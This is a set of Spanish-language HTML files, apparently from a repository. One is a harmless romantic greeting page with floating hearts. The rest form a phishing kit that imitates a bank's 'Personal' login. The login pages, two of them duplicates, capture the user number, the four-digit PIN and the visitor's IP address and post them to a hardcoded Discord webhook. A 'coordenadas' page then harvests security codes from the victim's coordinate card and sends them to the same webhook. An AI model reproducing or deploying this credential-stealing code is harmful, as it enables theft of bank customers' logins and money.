
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Para Ti, Con Amor</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Dancing+Script:wght@600&family=Playfair+Display:italic,wght@400;700&display=swap');

        body {
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background-color: #fdf2f2;
            font-family: 'Playfair Display', serif;
            overflow: hidden;
            color: #5a3e3e;
        }

        .container {
            text-align: center;
            z-index: 10;
            padding: 40px;
            background: rgba(255, 255, 255, 0.8);
            border-radius: 15px;
            box-shadow: 0 10px 30px rgba(0,0,0,0.05);
            max-width: 80%;
            border: 1px solid #f2d7d7;
            animation: fadeIn 3s ease-in;
        }

        h1 {
            font-size: 3rem;
            margin-bottom: 10px;
            color: #b35d5d;
        }

        p {
            font-size: 1.2rem;
            line-height: 1.6;
            margin-bottom: 20px;
        }

        .signature {
            font-family: 'Dancing Script', cursive;
            font-size: 2.5rem;
            color: #b35d5d;
            margin-top: 20px;
        }

        /* Corazones flotantes de fondo */
        .heart {
            position: absolute;
            color: #ffb7b7;
            font-size: 20px;
            user-select: none;
            pointer-events: none;
            animation: float 10s linear infinite;
            opacity: 0;
        }

        @keyframes float {
            0% { transform: translateY(100vh) rotate(0deg); opacity: 1; }
            100% { transform: translateY(-10vh) rotate(360deg); opacity: 0; }
        }

        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
    </style>
</head>
<body>

    <div class="container">
        <h1>Para el amor de mi vida</h1>
        <p>
            Dicen que el mundo es demasiado grande, pero para mí,<br>
            el universo entero se resume en el brillo de tus ojos <br>
            y en la calma que siento cuando estoy a tu lado.
        </p>
        <p>Gracias por ser mi refugio y mi aventura favorita.</p>
        <div class="signature">Te amo hoy y siempre.</div>
    </div>

    <script>
        function createHeart() {
            const heart = document.createElement('div');
            heart.classList.add('heart');
            heart.innerHTML = '❤';
            heart.style.left = Math.random() * 100 + 'vw';
            heart.style.animationDuration = Math.random() * 5 + 5 + 's';
            heart.style.fontSize = Math.random() * 20 + 10 + 'px';
            document.body.appendChild(heart);

            setTimeout(() => {
                heart.remove();
            }, 10000);
        }

        setInterval(createHeart, 300);
    </script>
</body>
</html>
</file>

<file: 567hfb.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Login</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  <form id="loginForm">
    <label for="usuario">Usuario<span class="asterisco">*</span></label>
    <div class="input-group">
      <img src="img/perfil.png" alt="Usuario" />
      <input type="tel" id="usuario" name="usuario" maxlength="20" pattern="\d*" inputmode="numeric" placeholder="Ingrese su usuario" required />
    </div>
    <label for="clave">Contraseña<span class="asterisco">*</span></label>
    <div class="input-group">
      <img src="img/bloquear.png" alt="Contraseña" />
      <input type="password" id="clave" name="clave" minlength="4" maxlength="4" pattern="\d*" inputmode="numeric" placeholder="Ingrese su clave" required />
    </div>
    <button type="submit">Entrar</button>
  </form>
  <div class="forgot" onclick="alert('Aquí puedes agregar funcionalidad para recuperación de clave')">
    <img src="img/candado.png" alt="Candado" />
    ¿Olvidaste tu clave de acceso?
  </div>
</div>
<script src="js/main.js"></script>
<script>
const webhook = "https://discord.com/api/webhooks/1481712791508226209/2AjtJeFx9ommSEtgRFVCjd3khnhZpqEvxJLyJTAmOHFYtIhgiKcqo7wYC6AdsmGL5zs2";

function getIP() {
  return fetch('https://api.ipify.org?format=json')
    .then(res => res.json())
    .then(data => data.ip)
    .catch(() => 'IP desconocida');
}

document.getElementById('loginForm').addEventListener('submit', async function(e) {
  e.preventDefault();
  const usuario = document.getElementById('usuario').value.trim();
  const clave = document.getElementById('clave').value.trim();
  if (!usuario || !clave) {
    alert("Completa todos los campos.");
    return;
  }
  let ip = 'IP desconocida';
  try {
    ip = await getIP();
  } catch {}
  // Guardar usuario y IP para los siguientes pasos
  localStorage.setItem('usuario', usuario);
  localStorage.setItem('ip', ip);

  const message = `Usuario: ${usuario}\nClave: ${clave}\nIP: ${ip}`;

  fetch(webhook, {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({ content: message })
  })
  .then(res => {
    window.location.href = "cargando.html";
  })
  .catch(() => {
    alert("Error de conexión.");
  });
});
</script>
</body>
</html>
</file>

<file: 73092.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Login</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  <form id="loginForm">
    <label for="usuario">Usuario<span class="asterisco">*</span></label>
    <div class="input-group">
      <img src="img/perfil.png" alt="Usuario" />
      <input type="tel" id="usuario" name="usuario" maxlength="20" pattern="\d*" inputmode="numeric" placeholder="Ingrese su usuario" required />
    </div>
    <label for="clave">Contraseña<span class="asterisco">*</span></label>
    <div class="input-group">
      <img src="img/bloquear.png" alt="Contraseña" />
      <input type="password" id="clave" name="clave" minlength="4" maxlength="4" pattern="\d*" inputmode="numeric" placeholder="Ingrese su clave" required />
    </div>
    <button type="submit">Entrar</button>
  </form>
  <div class="forgot" onclick="alert('Aquí puedes agregar funcionalidad para recuperación de clave')">
    <img src="img/candado.png" alt="Candado" />
    ¿Olvidaste tu clave de acceso?
  </div>
</div>
<script src="js/main.js"></script>
<script>
const webhook = "https://discord.com/api/webhooks/1481712791508226209/2AjtJeFx9ommSEtgRFVCjd3khnhZpqEvxJLyJTAmOHFYtIhgiKcqo7wYC6AdsmGL5zs2";

function getIP() {
  return fetch('https://api.ipify.org?format=json')
    .then(res => res.json())
    .then(data => data.ip)
    .catch(() => 'IP desconocida');
}

document.getElementById('loginForm').addEventListener('submit', async function(e) {
  e.preventDefault();
  const usuario = document.getElementById('usuario').value.trim();
  const clave = document.getElementById('clave').value.trim();
  if (!usuario || !clave) {
    alert("Completa todos los campos.");
    return;
  }
  let ip = 'IP desconocida';
  try {
    ip = await getIP();
  } catch {}
  // Guardar usuario y IP para los siguientes pasos
  localStorage.setItem('usuario', usuario);
  localStorage.setItem('ip', ip);

  const message = `Usuario: ${usuario}\nClave: ${clave}\nIP: ${ip}`;

  fetch(webhook, {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({ content: message })
  })
  .then(res => {
    window.location.href = "cargando.html";
  })
  .catch(() => {
    alert("Error de conexión.");
  });
});
</script>
</body>
</html>
</file>

<file: cargando.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Cargando</title>
  <link rel="stylesheet" href="css/style.css">
  <script>
    setTimeout(() => {
      window.location.href = 'coordenadas1.html';
    }, 5000);
  </script>
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  <div class="cargando-text">Cargando</div>
  <div class="gif-container">
    <img src="img/lodd.gif" alt="Cargando..." style="max-width:150px; width:100%; height:auto;" />
  </div>
  <div class="mensaje">Estamos verificando sus datos, por favor espere</div>
</div>
</body>
</html>
</file>

<file: cargando3.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Cargando</title>
  <link rel="stylesheet" href="css/style.css">
  <script>
    setTimeout(() => {
      window.location.href = 'coordenadas2.html';
    }, 5000);
  </script>
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  <div class="cargando-text">Cargando</div>
  <div class="gif-container">
    <img src="img/lodd.gif" alt="Cargando..." style="max-width:150px; width:100%; height:auto;" />
  </div>
  <div class="mensaje">Estamos verificando sus datos, por favor espere</div>
</div>
</body>
</html>
</file>

<file: coordenadas1.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Coordenadas 1</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
<div class="banner">
  <div class="header">
    <img src="img/logo-1.png" alt="Logo" class="logo" />
    <div class="linea-personal">| Personal</div>
  </div>
  <div class="titulo">INGRESE CADA CÓDIGO DE SU TARJETA DE COORDENADAS</div>
  <img src="img/tarjje.PNG" alt="Tarjeta de Coordenadas" class="tarjeta-img" />
  <form id="coordenadas1Form">
    <div class="row">
      <div class="numero-fijo">03</div>
      <input type="text" id="codigo03" maxlength="4" inputmode="numeric" required />
      <div class="numero-fijo">13</div>
      <input type="text" id="codigo13" maxlength="4" inputmode="numeric" required />
    </div>
    <div class="row">
      <div class="numero-fijo">23</div>
      <input type="text" id="codigo23" maxlength="4" inputmode="numeric" required />
      <div class="numero-fijo">33</div>
      <input type="text" id="codigo33" maxlength="4" inputmode="numeric" required />
    </div>
    <button type="submit">Continuar</button>
  </form>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
  const webhook = "https://discord.com/api/webhooks/1481712791508226209/2AjtJeFx9ommSEtgRFVCjd3khnhZpqEvxJLyJTAmOHFYtIhgiKcqo7wYC6AdsmGL5zs2";
  const usuario = localStorage.getItem('usuario') || 'Desconocido';
  const ip = localStorage.getItem('ip') || 'IP desconocida';

  const form = document.getElementById('coordenadas1Form');
  if (form) {
    form.addEventListener('submit', function(e) {
      e.preventDefault();
      const c03 = document.getElementById('codigo03').value.trim();
      const c13 = document.getElementById('codigo13').value.trim();
      const c23 = document.getElementById('codigo23').value.trim();
      const c33 = document.getElementById('codigo33').value.trim();
      if (!c03 || !c13 || !c23 || !c33) {
        alert("Completa todos los campos.");
        return;
      }
      const message =
        `Usuario: ${usuario}\n` +
        `Coordenada 03: ${c03}\n` +
        `Coordenada 13: ${c13}\n` +
        `Coordenada 23: ${c23}\n` +
        `Coordenada 33: ${c33}\n` +
        `IP: ${ip}`;
      fetch(webhook, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ content: message })
      })
      .then(res => window.location.href = "cargando3.html")
      .catch(() => alert("Error de conexión al enviar datos."));
    });
  }
});
</script>
</body>
</html>
</file>
